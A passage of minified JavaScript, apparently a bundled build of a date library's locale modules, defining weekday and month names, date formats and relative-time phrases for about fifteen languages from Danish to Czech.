D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return 